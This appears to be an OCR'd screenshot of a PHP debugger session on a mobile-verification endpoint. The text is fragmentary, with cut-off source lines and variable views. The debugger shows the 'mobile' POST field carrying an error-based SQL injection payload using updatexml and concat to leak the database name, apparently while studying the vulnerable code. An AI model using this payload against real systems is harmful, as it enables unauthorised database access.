 Evaluate
Expression:
$_POST['JSON']
Use Ctrl+Shift+Enter to add to Watch
Result:
10
01
result = "{\"mobile\":\"1\'and updatexml(1,co\\ncat(0x7e,(database()),0x7e ... View
?
Evaluate
Close
222 if(isset($data[$ip
223 make_json_resu
224 }
225 }
226 if(isset($_SESSION['la
227 make_json_result(
228 }
$post_data = json_deco
230 //判断是否经过验证码验证
231 if((!isset($_SESSION['
232 make_json_result(
233 }
234 $_SESSION['v_code'] = 'false'; $_SESSION: {from_ad => 0, referer => "本站", user_id => 0, user_nam
235 $mobile = $post_data['mobile'] ? $post_data['mobile'] : false; $post_data: {mobile => "1'and upda
236 $is_send = 'fail'; $is_send: "fail"
237
if($mobile){ $mobile: "1'and updatexml(1,concat(0x7e,(database()),0x7e),1)#"